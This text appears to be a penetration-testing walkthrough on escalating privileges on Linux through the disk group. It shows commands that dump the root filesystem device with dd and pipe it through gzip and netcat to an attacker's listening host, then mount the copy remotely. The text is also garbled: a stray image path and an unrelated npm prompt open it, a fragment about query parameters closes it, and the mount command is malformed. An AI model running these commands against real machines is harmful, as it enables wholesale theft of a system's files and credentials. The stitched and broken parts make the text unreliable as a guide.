 user@hacked:/dev/shm$ sudo npm i node/ --unsafe
Privilege escalation through the disk group
This method works when you get your first shell on the target machine. We
check to see if the current use is part of the [disk] group
user@target-machine:/$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),6(disk)
We list how the devices are configured
user@target-machine:/$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 12G 0 disk
├─sda1 8:1 0 120M 0 part /boot
├─sda2 8:2 0 1K 0 part
└─sda5 8:5 0 11.9G 0 part
├─machine--vg-root 252:0 0 7G 0 lvm /
└─machine-vg-swap_1 252:1 0 1G 0 lvm [SWAP]
sr0 11:0 1 1024M 0 rom
Based off the output above, we will want to read the [machine--vg-root] which is
part of the partition [sda5]. We read the mappings on [LVM]
user@target-machine:/$ ls -l /dev/mapper/
lrwxrwxrwx 1 root root 7 May 14 20:51 machine--vg-root -> ../dm-0
lrwxrwxrwx 1 root root 7 May 14 20:51 machine-vg-swap_1 -> ../dm-1
So the mapped devices are [dm-0] and [dm-1].
We will then retrieve the [dm-0] device since it contains the [root] file system. We
will also compess it with [gzip] and send it to [netcat]
user@target-machine:/$ time dd if=/dev/dm-0 | gzip -1 - | nc [your-ip] [port]
On your machine
user@attacker-machine:/$ nc -lvp [port] > dm-0.gz
Once you recieve the file, uncomperss it with [gunzip] and mount it with the
below command
user@attacker-machine:/$ sudo mount  dm-0-mounted /mnt/
user@attacker-machine:/$ ls /mnt/
value of the query parameter with html code.